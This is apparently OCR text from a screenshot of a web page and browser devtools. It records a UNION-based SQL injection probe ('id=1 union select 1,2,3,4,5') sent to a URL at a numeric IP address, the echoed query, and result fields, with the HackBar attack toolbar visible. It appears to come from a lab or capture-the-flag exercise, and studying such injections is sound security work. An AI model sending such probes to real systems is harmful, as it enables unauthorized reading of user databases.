 用户信息
姓名：2
电子邮件：3
电话号码：4
地址：5
SQL语句：select * from users where id = 1 union select
1,2,3,4,5;
错误信息：
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
L
ttp://47.76.152.109:60080/?id=1 union select 1,2,3,4,5;